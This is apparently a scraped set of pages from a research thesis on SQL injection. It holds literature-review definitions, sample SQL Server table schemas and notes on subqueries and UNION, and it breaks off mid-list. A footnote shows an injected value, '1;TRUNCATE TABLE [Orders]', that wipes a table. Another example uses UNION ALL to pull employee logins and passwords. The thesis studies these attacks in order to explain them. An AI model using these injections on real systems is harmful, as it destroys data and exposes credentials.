The document is the copyright of Carlos Miguel Barreira Ferreira for his PhD thesis. It thanks various friends and professionals for reviewing the document, as well as the author's family for their support. The introduction provides background on modern organizations' reliance on information as a key asset, and how SQL injection attacks specifically target database systems through web applications, bypassing security measures.




















































![literature review •


FINDINGS
Hacking with SQL Injection Exposed64

view, yet, they opt for a more generic description of the type of operations one can
perform and complement the definition by pinpointing data validation as a causative
effect. They state that «if the data is not properly processed prior to SQL query
construction, malicious patterns that result in the execution of arbitrary SQL or even
system commands can be injected». Finnigan (2002) explores this concept deeper by
introducing another concept which is bypassing of existing security mechanisms. He
states that SQL Injection is a way to attack the data of database which is protected by a
firewall by which the parameters of a Web application are modified in order to change
the SQL statements being executed against the backend database management system.
He also adds that «for example, by adding a single quote (‘) to the parameters, it is
possible to cause a second query to be executed with the first», thus escaping the first
portion of the query and injecting a new one. As mentioned by Finningan, single-quote
escaping is just an example and these types of injections are not limited strictly to
character fields (Boyd & Keromytis 2004). They declare that analogous manipulations of
the query’s WHERE and HAVING clauses have been referenced when, for example, the
application does not restrict numeric data used on numeric fields7
. This technique can
also exploit implicit type casting of the RDBMS, e.g. integers being automatically

converted to strings and vice-versa. Kost (2003) opts for broader perspective an defines
SQL Injection as when an «attacker passes string input to an application in hopes
manipulating the SQL statement to his or her advantage». He also claims that SQL
Injection attacks are simple in nature and that the complexity of the attack involves
7
Suppose that in this legitimate query SELECT * FROM [Orders] WHERE CustomerID=104, where 104
stands for a numeric parameter on the URL of a web page, e.g. http://server/getOrders.aspx?CustomerID=104,
the value for the CustomerID parameter is manipulated to be equal to 1;TRUNCATE TABLE [Orders]. This
simple example would cause the orders table to be completely wiped out by means of a second query injected on
a parameter that was supposed to be numeric.](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-64-2048.jpg)




![literature review •
FINDINGS
Hacking with SQL Injection Exposed 73
linked by means of a relation. In this case, a one-to-many relation which indicates that an
order item must always belong to an existing order, and that an existing order may have
multiple order items. The following Transact-SQL script would create such structure on an
existing database:
/****** Object: Table [dbo].[SalesOrderHeader] ******/
CREATE TABLE [dbo].[SalesOrderHeader](
[SalesOrderID] [int] IDENTITY(1,1) NOT FOR REPLICATION NOT NULL,
[CustomerID] [int] NULL,
[SalesPersonID] [int] NULL,
[TerritoryID] [tinyint] NULL,
[PurchaseOrderNumber] [int] NULL,
[CurrencyCode] [nchar](3) NULL,
[SubTotal] [money] NOT NULL CONSTRAINT [DF_SalesOrderHeader_SubTotal]
DEFAULT (0),
[TaxAmt] [money] NOT NULL CONSTRAINT [DF_SalesOrderHeader_TaxAmt]
DEFAULT (0),
[Freight] [money] NOT NULL CONSTRAINT [DF_SalesOrderHeader_Freight]
DEFAULT (0),
[OrderDate] [datetime] NOT NULL CONSTRAINT
[DF_SalesOrderHeader_OrderDate] DEFAULT (getdate()),
[RevisionNumber] [tinyint] NULL,
[Status] [tinyint] NULL CONSTRAINT [DF_SalesOrderHeader_Status]
DEFAULT (1),
[BillToAddressID] [int] NULL,
[ShipToAddressID] [int] NULL,
[ShipDate] [datetime] NULL,
[ShipMethodID] [tinyint] NULL,
[CreditCardID] [tinyint] NULL,
[CreditCardNumber] [nvarchar](20) NULL,
[CreditCardExpMonth] [tinyint] NULL,
[CreditCardExpYear] [smallint] NULL,
[ContactID] [int] NULL,
[OnlineOrderFlag] [bit] NOT NULL CONSTRAINT
[DF_SalesOrderHeader_OnlineOrderFlag] DEFAULT (1),
[Comment] [nvarchar](128) NULL,
[ModifiedDate] [datetime] NOT NULL CONSTRAINT
[DF_SalesOrderHeader_ModifiedDate] DEFAULT (getdate()),
[rowguid] [uniqueidentifier] ROWGUIDCOL NOT NULL CONSTRAINT
[DF_SalesOrderHeader_rowguid] DEFAULT (newid()),
[DueDate] [datetime] NULL,
[SalesOrderNumber] AS ('SO' + convert(nvarchar(23),[SalesOrderID])),
[TotalDue] AS ([Freight] + [TaxAmt] + [SubTotal]),
CONSTRAINT [PK_SalesOrderHeader_SalesOrderID] PRIMARY KEY CLUSTERED
(
[SalesOrderID] ASC
)WITH (IGNORE_DUP_KEY = OFF) ON [PRIMARY]
) ON [PRIMARY]
GO](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-73-2048.jpg)
![literature review •
FINDINGS
Hacking with SQL Injection Exposed74


Although the complexity level of this script is rather simple, only a trained person would
be able to fully understand it and, if necessary, create one. But if defining a simple
schema takes such a vast amount of code, what about other tasks such as administrative
tasks or even core maintenance procedures? Furthermore, the SQL-92 DDL does not
encompass all of the possible tasks one might want to perform (Microsoft 2006). For this
matter, administrative tasks not covered in the SQL-92 DDL definition are typically
performed using system stored procedures. These can dramatically expand the types of
operations one can perform. However, due to their very nature, these stored procedures
are rigidly-tied to the hosting RDBMS. Its existence pushes the different dialects of SQL
farther away for each other. Conversely, they can streamline the RDBMS enormously. The
/****** Object: Table [dbo].[SalesOrderDetail] ******/
CREATE TABLE [dbo].[SalesOrderDetail](
[SalesOrderID] [int] NOT NULL,
[LineNumber] [tinyint] NOT NULL,
[ProductID] [int] NULL,
[SpecialOfferID] [int] NULL,
[CarrierTrackingNumber] [nvarchar](25) NULL,
[OrderQty] [smallint] NOT NULL,
[UnitPrice] [money] NOT NULL,
[UnitPriceDiscount] [float] NOT NULL CONSTRAINT
[DF_SalesOrderDetail_UnitPriceDiscount] DEFAULT (0),
[ModifiedDate] [datetime] NOT NULL CONSTRAINT
[DF_SalesOrderDetail_ModifiedDate] DEFAULT (getdate()),
[rowguid] [uniqueidentifier] ROWGUIDCOL NOT NULL CONSTRAINT
[DF_SalesOrderDetail_rowguid] DEFAULT (newid()),
[LineTotal] AS ([UnitPrice] * (1 - isnull([UnitPriceDiscount],0)) *
[OrderQty]),
CONSTRAINT [PK_SalesOrderDetail_SalesOrderID_LineNumber] PRIMARY KEY CLUSTERED
(
[SalesOrderID] ASC,
[LineNumber] ASC
)WITH (IGNORE_DUP_KEY = OFF) ON [PRIMARY]
) ON [PRIMARY]
GO
/****** Relation: SalesOrderDetail/SalesOrderHeader ******/
ALTER TABLE [dbo].[SalesOrderDetail] WITH NOCHECK ADD CONSTRAINT
[FK_SalesOrderHeader_SalesOrderDetail] FOREIGN KEY([SalesOrderID])
REFERENCES [dbo].[SalesOrderHeader] ([SalesOrderID])
GO
ALTER TABLE [dbo].[SalesOrderDetail] CHECK CONSTRAINT
[FK_SalesOrderHeader_SalesOrderDetail]](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-74-2048.jpg)
![literature review •
FINDINGS
Hacking with SQL Injection Exposed 77
4Data Manipulating Language – DML
Whereas early query languages were originally so complex that interacting with electronic
databases could be done only by specially trained individuals, recent interfaces are more
user-friendly, allowing casual users to access database information (Encyclopædia
Britannica 2006). This is possible through the use of fourth-generation programming
languages (4GL)10
as they are designed to reduce programming effort and the time and
cost of software development. One implementation of the 4GL approach is the
Structured Query Language (SQL) which has the form:
Select [field Fa, Fb, . . . , Fn]
From [database Da, Db, . . . , Dn]
Where [field Fa = abc] and [field Fb = def].
At first glance, its similarity to English may blur reality since, unlike natural languages, its
syntax is in fact limited and fixed to the point it could be represented in tabular form.
Structured query languages support database searching and several other types of
operations, and DML is its subset that specifically addresses operations targeting data
retrieval and data manipulation. According to Wikipedia (2006c) and Microsoft
(Microsoft 2006), the main clauses used with the SELECT statement – the most
frequently used operation in transactional databases – include:
10
Other generations are: 1GL, where no translator was used to compile or assemble the language and
programming instructions were entered through the front panel switches of the computer system; 2GL, where
the code can be read and written fairly easily by a human, but it must be converted into a 1GL machine readable
form by means of a compiler;3GL, a programming language designed to be easier for a human to understand,
including things like named variables and objects; 5GL, based around solving problems using constraints given to
the program, rather than using an algorithm written by a programmer.](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-77-2048.jpg)

![literature review •
FINDINGS
Hacking with SQL Injection Exposed 79
But these are the basics of the basics. So far literature as revealed that, like the name
suggests, SQL Injection has a great deal to do with injecting other queries onto legitimate
query structures. Therefore the ability to use subqueries is of high relevance when
exploring the research topic (Livshits & S.Lam 2005). According to Microsoft’s view, «a
subquery is a query that is nested inside a SELECT, INSERT, UPDATE, or DELETE statement,
or inside another subquery. A subquery can be used anywhere an expression is allowed»
(Microsoft 2006). An example would be as follows:
Microsoft also adds that ultimately the subquery can be evaluated as if it were an
independent query, which seems perfectly inline to what a hacker would seek for
perpetrating a SQL Injection attack. The combination of result sets is another form of
executing additional statements as in the following example:
The result set yielded by the first statement is combined with the result set yielded by a
second statement that masquerades its output structure to equal the one defined by the
first SELECT statement. The UNION, INTERSECT and EXCEPT statements allow to combine
result sets yielded by different data retrieval operations and combine them into a single
result set. DML is rather vast and complex and only a few instructions have been covered.
SELECT [Name]
FROM dbSales.Production.Product
UNION ALL
SELECT Login + '/' + Password As [Name]
FROM dbSales.Production.Employees
SELECT [Name]
FROM dbSales.Production.Product
WHERE ListPrice =
(SELECT ListPrice
FROM dbSales.Production.Product
WHERE [Name] = 'Paper Clips' )](https://image.slidesharecdn.com/HackingwithSQLInjectionExposedAResearchThesis-123365154976-phpapp02/75/Hacking-With-Sql-Injection-Exposed-A-Research-Thesis-79-2048.jpg)




![literature review •
FINDINGS
Hacking with SQL Injection Exposed86
components» (Carnegie Mellon University Software Engineering Institute
2006).
• «An allocated arrangement of physical elements which provides the design
solution for a consumer product or life-cycle process intended to satisfy the
requirements of the functional architecture and the requirements baseline»
(Human Engineering 1998).
• «An architecture description is a formal description of a system, organized in a
way that supports reasoning about the structural properties of the system. It
defines the [system] components or building blocks...and provides a plan from
which products can be procured, and systems developed, that will work
together to implement the overall system. It thus enables you to
manage...investment in a way that meets [business] needs...» (Open Group
Architecture Framework 2005).
• «A description of the design and contents of a computer system. If
documented, it may include information such as a detailed inventory of current
hardware, software and networking capabilities; a description of long-range
plans and priorities for future purchases, and a plan for upgrading and/or
replacing dated equipment and software» (The National Center for Education
Statistics 2002).
• «A description of the design and contents of a computer system. If
